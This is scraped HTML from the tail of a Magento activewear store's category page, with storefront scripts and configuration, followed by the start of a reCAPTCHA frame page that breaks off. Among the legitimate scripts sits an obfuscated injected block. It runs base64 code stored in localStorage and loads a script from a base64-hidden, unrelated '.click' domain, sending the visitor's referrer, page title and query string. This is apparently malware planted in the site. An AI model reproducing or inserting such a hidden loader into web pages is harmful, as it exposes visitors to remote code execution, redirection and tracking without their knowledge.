                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/suggest\/","storeId":"2","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["And","Activity","Workout","Electric","Activewear"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bflyactivewear.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bflyactivewear.com\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":0,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL25ldw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bflyactivewear.com\/captcha\/refresh\/","isRequired":false,"timestamp":1766967757}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bflyactivewear.com\/","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bflyactivewear.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bflyactivewear.com\/page_cache\/block\/render\/id\/722\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_722"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/new"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-product-compare]": {
                "amAjaxCompare": {
                    "actionUrl": "https://www.bflyactivewear.com/amasty_jettheme/ajax/addToCompare/"
                }
            }
        }
    </script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.bflyactivewear.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bflyactivewear.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-am-js='filter-item-default']": {
            "amShopbyFilterItemDefault": {}
        }
    }
</script><script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('[data-am-js="swatch-item"]').SwatchRendererTooltip();
    });
</script><script type="text/x-magento-init">
            {
                ".sidebar #narrow-by-list": {
                    "accordion": {
                        "multipleCollapsible": true,
                        "active": []
                    }
                }
            }
</script><script type="text/x-magento-init">
    {"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bflyactivewear.com\/rest\/bfly\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.bflyactivewear.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.bflyactivewear.com\/new","name":"New Arrivals"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-amtheme-js='navigation-filter']": {
        "amLayeredNavigationAction": {}
    }
}
</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-sticky-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=am71am1zqti9
body_size: 48074
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
